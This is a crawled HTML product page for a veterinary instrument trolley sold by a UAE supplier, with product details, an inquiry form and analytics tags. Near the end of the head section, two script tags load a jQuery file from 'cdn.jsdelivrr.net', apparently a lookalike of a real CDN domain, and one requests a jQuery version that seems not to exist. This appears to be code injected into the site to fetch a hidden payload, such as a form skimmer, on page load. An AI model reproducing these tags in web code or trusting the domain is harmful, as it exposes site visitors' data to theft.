

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.smartvetsgt.com/instrument-itfr-trolley
body_size: 8946
content:
<!DOCTYPE html>
        
        
<html lang="en-US" data-website-id="1" data-main-object="website.page(82,)" data-add2cart-redirect="2">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
        <meta name="description" content="Discover Smart Vets for top-notch Veterinary Vet Trolleys in the UAE. Our premium solutions ensure mobility, efficiency, and organization for veterinary professionals."/>
        <meta name="keywords" content="Instrument ITFR Trolley,Instrument ITFR Trolley UAE"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="Instrument ITFR Trolley | Smart Vets UAE"/>
        <meta property="og:site_name" content="Smart Vets"/>
        <meta property="og:url" content="https://www.smartvetsgt.com/instrument-itfr-trolley"/>
        <meta property="og:image" content="https://www.smartvetsgt.com/web/image/19325-360f0419/ITFS%20Trolley.jpg"/>
        <meta property="og:description" content="Discover Smart Vets for top-notch Veterinary Vet Trolleys in the UAE. Our premium solutions ensure mobility, efficiency, and organization for veterinary professionals."/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="Instrument ITFR Trolley | Smart Vets UAE"/>
        <meta name="twitter:image" content="https://www.smartvetsgt.com/web/image/19325-360f0419/ITFS%20Trolley.jpg"/>
        <meta name="twitter:description" content="Discover Smart Vets for top-notch Veterinary Vet Trolleys in the UAE. Our premium solutions ensure mobility, efficiency, and organization for veterinary professionals."/>
        
        <link rel="alternate" hreflang="ar" href="https://www.smartvetsgt.com/ar/instrument-itfr-trolley"/>
        <link rel="alternate" hreflang="en" href="https://www.smartvetsgt.com/instrument-itfr-trolley"/>
        <link rel="alternate" hreflang="x-default" href="https://www.smartvetsgt.com/instrument-itfr-trolley"/>
        <link rel="canonical" href="https://www.smartvetsgt.com/instrument-itfr-trolley"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title>Instrument ITFR Trolley | Smart Vets UAE</title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=d237f15"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/59279-c904348/1/web.assets_frontend.min.css" data-asset-bundle="web.assets_frontend" data-asset-version="c904348"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "69f95a507594a1d1eaaad130d0d2c0d02d6611a5o1800536958",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "b483ca5a20a0ae62c1478338538582a2ff126ccc"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script defer="defer" type="text/javascript" src="/web/assets/40488-b49d32c/1/web.assets_frontend_minimal.min.js" data-asset-bundle="web.assets_frontend_minimal" data-asset-version="b49d32c"></script>
        <script defer="defer" type="text/javascript" data-src="/web/assets/56558-3427920/1/web.assets_frontend_lazy.min.js" data-asset-bundle="web.assets_frontend_lazy" data-asset-version="3427920"></script>
        
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17590088449"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17590088449');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NQXT2G2H');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11458687571"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11458687571');
</script>
<meta name="google-site-verification" content="fIvYLVGmeh9UgBsQxnFwDuKAmaH4DcuQU_ooOaQa2Ew" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0CZEQ8MDVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0CZEQ8MDVT');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0CZEQ8MDVT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0CZEQ8MDVT');
</script>
<!-- Event snippet for Call Conversion from Mobile Website conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-11458687571/L3h0CJzT1coZENPk9tcq',
      'event_callback': callback
  });
  return false;
}
</script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.7/dist/jquery-min.js"></script>
    </head>
    <body>
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_contact_1">
      
    </div>
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
        
            <div id="top_menu_container" class="container">
                
    <a href="/" class="navbar-brand logo ">
            
            <span role="img" aria-label="Logo of Smart Vets" title="Smart Vets"><img src="/web/image/website/1/logo/Smart%20Vets?unique=d237f15" class="img img-fluid" width="95" height="40" alt="Smart Vets" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-bs-toggle="collapse" data-bs-target="#top_menu_collapse" class="navbar-toggler ">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>
                
                
                <div id="top_menu_collapse" class="collapse navbar-collapse ms-lg-3">
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
    <li class="nav-item dropdown  ">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Products</span>
        </a>
        <ul class="dropdown-menu" role="menu">
    <li class="">
        <a role="menuitem" href="/laboratory-machines" class="dropdown-item ">
            <span>Laboratory Machines</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/vet-endoscopy-system" class="dropdown-item ">
            <span>Imaging System</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/procedure-care" class="dropdown-item ">
            <span>Procedure &amp; Care</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/clinic-furnitures" class="dropdown-item ">
            <span>Clinic Furnitures</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/consumables-instruments" class="dropdown-item ">
            <span>Consumables &amp; Instruments</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/infection-control" class="dropdown-item ">
            <span>Infection Control</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/physiotherapy" class="dropdown-item ">
            <span>Physiotherapy</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/grooming-tools-and-tables" class="dropdown-item ">
            <span>Grooming</span>
        </a>
    </li>
    <li class="">
        <a role="menuitem" href="/falcon" class="dropdown-item ">
            <span>Falcon</span>
        </a>
    </li>
        </ul>
    </li>
    <li class="nav-item dropdown  ">
        <a data-bs-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Download</span>
        </a>
        <ul class="dropdown-menu" role="menu">
    <li class="">
        <a role="menuitem" href="/catalog" class="dropdown-item ">
            <span>Catalog</span>
        </a>
    </li>
        </ul>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="https://www.smartvetsgt.com/articles" class="nav-link ">
            <span>Articles</span>
        </a>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            <span>Courses</span>
        </a>
    </li>
        
            <li class="nav-item ms-lg-3 divider d-none"></li> 
            <li class="o_wsale_my_cart align-self-md-start  nav-item ms-lg-3">
                <a href="/shop/cart" class="nav-link">
                    <span>My Cart</span>
                    <sup class="my_cart_quantity badge text-bg-primary" data-order-id="">0</sup>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none nav-item ms-lg-3 o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="nav-link">
                    <i class="fa fa-1x fa-heart"></i>
                    <sup class="my_wish_quantity o_animate_blink badge text-bg-primary">0</sup>
                </a>
            </li>
        
                        
            <li class="nav-item ms-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link">Sign in</a>
            </li>
                        
        
        
                    
    </ul>
                    
                    
                </div>
            </div>
        
    </nav>
    
        </header>
                <main>
                    
        <div id="wrap" class="oe_structure oe_empty"><section class="s_text_image o_colored_level o_cc o_cc1 pt24 pb256 oe_img_bg o_bg_img_center" data-snippet="s_text_image" data-name="Text - Image" style="background-image: url(&#34;/web/image/19324-6a30e272/ITFR%20Trolleys.jpg&#34;);" data-original-id="19323" data-original-src="/web/image/19323-82e980d5/ITFR%20Trolleys.jpg" data-mimetype="image/jpeg" data-resize-width="1920" data-quality="100">
        
    </section><section class="s_title o_colored_level pb0 o_cc o_cc1 pt0" data-vcss="001" data-snippet="s_title" data-name="Title" style="background-image: none;">
        
        <div class="s_allow_columns container">
            <h1 style="text-align: center;"><span style="font-size: 24px;"><font style="color: rgb(21, 59, 113);">&nbsp;&nbsp;
&nbsp;Instrument ITFR Trolley

</font></span><br/></h1></div></section><section class="s_text_image o_colored_level pb0 pt0" data-snippet="s_image_text" data-name="Image - Text" style="background-image: none;">
        <div class="container">
            <div class="row align-items-stretch">
                <div class="o_colored_level pb0 pt0 offset-lg-1 col-lg-3">
                    <img src="/web/image/19325-360f0419/ITFS%20Trolley.jpg" alt="" class="img img-fluid mx-auto o_we_custom_image" style="width: 100% !important;" data-original-id="19313" data-original-src="/web/image/19313-4d32762f/ITFS%20Trolley.jpg" data-mimetype="image/jpeg" data-resize-width="690" loading="lazy"/>
                </div>
                <div class="pb16 o_colored_level col-lg-8 pt4">
                    <p><font style="color: rgb(12, 3, 78);">Constructed from 100% 304 stainless steel. Safety folds to all edges, with reinforced shelves.</font><br/></p>
                    <p style="margin-bottom: 0px;"><span style="font-size: 16px;">Smooth rolling 4" nylon wheels with S/S brackets.</span></p><p style="margin-bottom: 0px;"><span style="font-size: 16px;">Neat welding and polishing finish, ensures both decent looking and great durability.</span></p><p style="margin-bottom: 0px;"><br/></p><p><a href="https://docs.google.com/document/d/1IyX-_UFuxxAUeRW7FXzUCmMRzE0Zl0Pf/edit?usp=sharing&amp;ouid=111027142737894713292&amp;rtpof=true&amp;sd=true" class="mb-2 btn btn-primary" data-bs-original-title="" title="">View Catalog</a><br/></p></div>
            </div>
        </div>
    </section><section class="s_text_image o_colored_level pt0 pb0" data-snippet="s_image_text" style="background-image: none;" data-name="Custom Image - Text">
        <div class="container">
            <div class="row align-items-stretch">
                
                <div class="pt16 pb16 o_colored_level col-lg-6 offset-lg-1">
                    <p><font style="color: rgb(12, 3, 78);">We provide sales and after sales technical support</font><br/></p>
                    <p><span style="font-size: 16px;"><span style="font-size: 16px;">Maintenance and technical&nbsp;support for wide range of our&nbsp;products.</span></span></p><p><span style="font-size: 16px;">We are service provider to many veterinary clinics and hospitals&nbsp;in UAE, middle east in the field of health care.</span></p><p><span style="font-size: 16px;" class="o_default_snippet_text">
<span style="font-size: 16px;">We present complete courses and applications training for our medical equipment.</span></span><br/></p>
                </div><div class="o_colored_level pb0 pt0 col-lg-3">
                    <img src="/web/image/16970-6c95a8a4/Untitled%20design%20%281%29.jpg" alt="" class="img img-fluid mx-auto o_we_custom_image" style="width: 100% !important;" data-original-id="16969" data-original-src="/web/image/16969-e82c2e96/Untitled%20design%20%281%29.jpg" data-mimetype="image/jpeg" data-resize-width="1080" data-bs-original-title="" title="" aria-describedby="tooltip928632" data-quality="100" loading="lazy"/>
                </div>
            </div>
        </div>
    </section><section class="s_title o_colored_level pb0 o_cc o_cc1 pt0" data-vcss="001" data-snippet="s_title" data-name="Title" style="background-image: none;">
        
        <div class="s_allow_columns container">
            <p style="text-align: center;"><span style="font-size: 24px;"><font style="color: rgb(21, 59, 113);">Send Inquiry</font></span><strong></strong><br/></p>
        </div>
    </section><section class="s_website_form pt16 pb16 o_colored_level" data-vcss="001" data-snippet="s_website_form" data-name="Form" style="background-image: none;">
        <div class="container">
            <form action="/website/form/" method="post" enctype="multipart/form-data" class="o_mark_required" data-mark="*" data-pre-fill="true" data-success-mode="redirect" data-success-page="/contactus-thank-you" data-model_name="mail.mail">
                <div class="s_website_form_rows row s_col_no_bgcolor">
                    
        
        
        
        
    
    <div data-visibility-condition="" data-visibility-between="" class="s_website_form_field mb-3 col-12 s_website_form_custom s_website_form_required col-lg-9 offset-lg-1" data-type="char" data-name="Field">
            <div class="row s_col_no_resize s_col_no_bgcolor">
                <label class="col-form-label col-sm-auto s_website_form_label text-end" style="width: 200px" for="o066goqiiqspm">
                     
        
        <span class="s_website_form_label_content">Name</span>
        
            
        
    
                <span class="s_website_form_mark"> *</span></label>
                <div class="col-sm">
                    
            <input type="text" class="form-control s_website_form_input" name="Name" required="1" placeholder="" id="o066goqiiqspm" data-fill-with="name"/>
        
                    


        
        
        
    
                </div>
            </div>
        </div><div data-visibility-condition="" data-visibility-between="" class="s_website_form_field mb-3 col-12 s_website_form_custom s_website_form_required col-lg-9 offset-lg-1" data-type="tel" data-name="Field">
            <div class="row s_col_no_resize s_col_no_bgcolor">
                <label class="col-form-label col-sm-auto s_website_form_label text-end" style="width: 200px" for="oe1mvbpq5v4j">
                     
        
        <span class="s_website_form_label_content">Contact No</span>
        
            
        
    
                <span class="s_website_form_mark"> *</span></label>
                <div class="col-sm">
                    
            <input type="tel" class="form-control s_website_form_input" name="Contact No" placeholder="" id="oe1mvbpq5v4j" data-fill-with="phone" required=""/>
        
                    


        
        
        
    
                </div>
            </div>
        </div><div data-visibility-condition="" data-visibility-between="" class="s_website_form_field mb-3 col-12 s_website_form_model_required col-lg-9 offset-lg-1" data-type="email" data-name="Field">
            <div class="row s_col_no_resize s_col_no_bgcolor">
                <label class="col-form-label col-sm-auto s_website_form_label text-end" style="width: 200px" for="o7cw2k57yugm">
                     
        
        <span class="s_website_form_label_content">Email</span>
        
            
        
    
                <span class="s_website_form_mark"> *</span></label>
                <div class="col-sm">
                    
            <input type="email" class="form-control s_website_form_input" name="email_from" required="true" placeholder="" id="o7cw2k57yugm" data-fill-with="email"/>
        
                    


        
        
        
    
                </div>
            </div>
        </div><div data-visibility-condition="" data-visibility-between="" class="s_website_form_field mb-3 col-12 s_website_form_model_required col-lg-9 offset-lg-1" data-type="char" data-name="Field">
            <div class="row s_col_no_resize s_col_no_bgcolor">
                <label class="col-form-label col-sm-auto s_website_form_label text-end" style="width: 200px" for="o4op26vbmzt">
                     
        
        <span class="s_website_form_label_content">Subject</span>
        
            
        
    
                <span class="s_website_form_mark"> *</span></label>
                <div class="col-sm">
                    
            <input type="text" class="form-control s_website_form_input" name="subject" required="true" value="" placeholder="" id="o4op26vbmzt" data-fill-with="undefined"/>
        
                    


        
        
        
    
                </div>
            </div>
        </div><div data-visibility-condition="" data-visibility-between="" class="s_website_form_field mb-3 col-12 s_website_form_custom s_website_form_required col-lg-9 offset-lg-1" data-type="text" data-name="Field">
            <div class="row s_col_no_resize s_col_no_bgcolor">
                <label class="col-form-label col-sm-auto s_website_form_label text-end" style="width: 200px" for="opk88uzigvnk">
                     
        
        <span class="s_website_form_label_content">Description</span>
        
            
        
    
                <span class="s_website_form_mark"> *</span></label>
                <div class="col-sm">
                    
            <textarea class="form-control s_website_form_input" name="Description" required="1" placeholder="" id="opk88uzigvnk" rows="3"></textarea>
        
                    


        
        
        
    
                </div>
            </div>
        </div>
        
        
        
        
    
    
        
        
        
        
    
    
        
        
        
        
    
    
        
        
        
        
    
    
        
        
        
        
    
    
        
        
        
        
    
    
        
        
        
        <div class="s_website_form_field mb-3 col-12    s_website_form_dnone" data-name="Field">
            <div class="row s_col_no_resize s_col_no_bgcolor">
                <label class="col-form-label col-sm-auto s_website_form_label " style="width: 200px">
                     
        
        <span class="s_website_form_label_content"></span>
        
            
        
    
                </label>
                <div class="col-sm">
                    
            <input type="hidden" class="form-control s_website_form_input" name="email_to" value="hello@smartvetsgt.com"/><input type="hidden" value="0c5bd25cd549dc4507cd6025558a5f312667305a8a589e224ec6894efe85097d" class="form-control s_website_form_input s_website_form_custom" name="website_form_signature"/><div class="s_website_form_field_description small form-text text-muted">
            Separate email addresses with a comma.
        </div>
    
                </div>
            </div>
        </div>
    
    <div class="mb-0 py-2 col-12 s_website_form_submit col-lg-11 offset-lg-1" data-name="Submit Button">
                        <div style="width: 200px;" class="s_website_form_label"></div>
                        <a href="#" role="button" class="btn btn-primary btn-lg s_website_form_send" data-bs-original-title="" title=""><span style="font-size: 16px;">Submit</span></a>
                        <span id="s_website_form_result"></span>
                    </div>
                </div>
            </form>
        </div>
    </section></div>
    
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo">
      <section class="s_text_block pt0 pb0" data-snippet="s_text_block" data-name="Text" style="background-image: none;">
        <div class="container">
          <div class="row">
            
            <div class="o_colored_level pb0 pt24 col-lg-4">
              <p class="mb-3">
<span style="font-size: 14px;">Smart Vets</span></p><p class="mb-3"><span style="font-size: 14px;">We are a veterinary supplier based in the UAE with ambitions to become a key player in the animal health markets across the Gulf region.&nbsp;</span></p><p style="text-align: justify;"><span style="font-size: 14px;">Our strategy involves collaborating with top global providers to enhance the Gulf market by offering advanced clinical practices and emphasizing innovative veterinary solutions to achieve international success.</span></p></div>
            <div id="connect" class="pt24 pb24 o_colored_level offset-lg-1 col-lg-2">
              <p class="mb-3"><span style="font-size: 16px;">Explore</span></p>
              <ul class="list-unstyled">
                <li><a href="/laboratory-machines" data-bs-original-title="" title=""><font class="text-o-color-4"><span style="font-size: 14px;">Products</span></font></a>&nbsp;<br/></li>
                <li><a href="/catalog" data-bs-original-title="" title=""><font class="text-o-color-4"><span style="font-size: 14px;">​Catalogs</span></font></a></li>
              </ul>
              
            </div><div id="connect" class="pt24 pb24 o_colored_level col-lg-5">
              <p class="mb-3"><span style="font-size: 16px;">Get in touch</span></p>
              <ul class="list-unstyled">
                <li>
                  <i class="fa fa-envelope fa-fw me-2" data-bs-original-title="" title="" aria-describedby="tooltip869715" contenteditable="false"></i>
                  
                    <a href="mailto:https://Hello@smartvetsgt.com" data-bs-original-title="" title=""><font class="text-o-color-4"><span style="font-size: 14px;">hello@smartvetsgt.com</span></font></a>
                  
                </li>
                <li>
                  <i class="fa fa-phone fa-fw me-2" contenteditable="false"></i>
                  <span class="o_force_ltr">
                    <a href="tel: +9 (714) 583-1509" data-bs-original-title="" title=""><span class="o_force_ltr"><font class="text-o-color-4"><span style="font-size: 14px;">+9 (714) 583-1509</span></font></span>
                    </a></span></li>
                <li>&nbsp;<span class="fa fa-whatsapp" data-bs-original-title="" title="" aria-describedby="tooltip973756" contenteditable="false"></span>&nbsp;&nbsp;<a href="https://api.whatsapp.com/message/JVSXLDQRTN4CM1?autoload=1&amp;app_absent=0" target="_blank" data-bs-original-title="" title=""><font class="text-o-color-4"><span style="font-size: 14px;">​&nbsp; +9 (715) 8830 0332</span></font></a></li><li><span style="font-size: 16px;">Visit us at</span>

<br/>
              <span style="font-size: 14px;">Warehouse 03, Al Warsan - Warehouses District&nbsp;(Behind Dubai Textile City), Dubai, United Arab Emirates.&nbsp;</span><br/></li>
              </ul>
              <div class="s_social_media o_not_editable text-start" data-snippet="s_social_media" data-name="Social Media" contenteditable="false">
                <h5 class="s_social_media_title d-none">Follow us</h5>
<a href="/website/social/facebook" class="s_social_media_facebook" target="_blank">
                  <i class="fa fa-facebook o_editable_media rounded shadow-sm" contenteditable="false"></i>
                </a>
<a href="/website/social/linkedin" class="s_social_media_linkedin" target="_blank">
                  <i class="fa fa-linkedin o_editable_media shadow-sm rounded" contenteditable="false"></i>
                </a>
<a href="/website/social/instagram" class="s_social_media_instagram" target="_blank">
                  <i class="fa o_editable_media rounded shadow-sm fa-instagram" contenteditable="false"></i>
                </a>
<a href="https://www.pinterest.com/smartvetsuae/" target="_blank" class="s_social_media_pinterest">
                  <i class="fa o_editable_media rounded shadow-sm fa-pinterest" contenteditable="false"></i>
                </a>
<a href="https://whatsapp.com/channel/0029Va5CbDWHLHQdJ3sXvV04" class="text-800 s_social_media_whatsapp" target="_blank">
                  <i class="fa o_editable_media rounded shadow-sm fa-whatsapp" style="color: rgb(16, 74, 90);" contenteditable="false"></i>
                </a>
<a href="/website/social/youtube" class="s_social_media_youtube" target="_blank">
                  <i class="fa o_editable_media rounded shadow-sm fa-youtube" contenteditable="false"></i>
                </a>
</div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-start text-muted">
                                    <span class="o_footer_copyright_name me-2"><span style="font-size: 14px;"><a href="https://www.linkedin.com/in/umar-farook-nazar-ali/">Developed by Umar Farook</a>&nbsp; &nbsp; &nbsp;<br/>© 2025 Smart Vets L.L.C</span></span>
        
            <div class="js_language_selector  dropup d-print-none">
                <button type="button" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="true" class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle ">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
                    <span class="align-middle">English (US)</span>
                </button>
                <div role="menu" class="dropdown-menu ">
                        <a href="/ar/instrument-itfr-trolley" class="dropdown-item js_change_lang " data-url_code="ar">
    <img class="o_lang_flag" src="/web/image/res.lang/3/flag_image?height=25" loading="lazy"/>
                            <span> الْعَرَبيّة</span>
                        </a>
                        <a href="/instrument-itfr-trolley" class="dropdown-item js_change_lang active" data-url_code="en">
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>
                            <span>English (US)</span>
                        </a>
                </div>
            </div>
        
                                </div>
                                <div class="col-sm text-center text-sm-end o_not_editable">
        <div class="o_brand_promotion">
        Powered by 
            <a target="_blank" class="badge text-bg-light" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/img/odoo_logo_tiny.png" width="62" height="20" style="width: auto; height: 1em; vertical-align: baseline;" loading="lazy"/>
            </a>
        - 
                    The #1 <a target="_blank" href="http://www.odoo.com/app/ecommerce?utm_source=db&amp;utm_medium=website">Open Source eCommerce</a>
                
        </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        <div id="website_cookies_bar" class="s_popup o_snippet_invisible o_no_save d-none" data-name="Cookies Bar" data-vcss="001" data-invisible="1">
            <div class="modal s_popup_bottom s_popup_no_backdrop o_cookies_discrete modal_shown" data-show-after="500" data-display="afterDelay" data-consents-duration="999" data-bs-focus="false" data-bs-backdrop="false" data-bs-keyboard="false" tabindex="-1" style="display: none;" aria-hidden="true">
                <div class="modal-dialog d-flex s_popup_size_full">
                    <div class="modal-content oe_structure">
                        
                        <section class="o_colored_level o_cc o_cc1">
                            <div class="container">
                                <div class="row">
                                    <div class="col-lg-8 pt16">
                                        <p>
                                            <span class="pe-1">We use cookies to provide you a better user experience on this website.</span>
                                            <a href="/cookie-policy" class="o_cookies_bar_text_policy btn btn-link btn-sm px-0">Cookie Policy</a>
                                        </p>
                                    </div>
                                    <div class="col-lg-4 text-end pt16 pb16">
                                        <a href="#" id="cookies-consent-essential" role="button" class="js_close_popup btn btn-outline-primary rounded-circle btn-sm px-2">Only essentials</a>
                                        <a href="#" id="cookies-consent-all" role="button" class="js_close_popup btn btn-outline-primary rounded-circle btn-sm">I agree</a>
                                    </div>
                                </div>
                            </div>
                        </section>
                    </div>
                </div>
            </div>
        </div>
            </div>
                    <script>
            
                window.addEventListener('load', function () {
                    odoo.define('im_livechat.loaderData', function() {
                        return {
                            isAvailable: false,
                            serverUrl: "https://www.smartvetsgt.com",
                            options: {},
                        };
                    });
                });
            
                    </script>
            <script id="plausible_script" name="plausible" defer="defer" data-domain="smart-vets-new-7.odoo.com" src="https://download.odoo.com/js/plausi_saas.js"></script>
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NQXT2G2H"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        </body>
</html>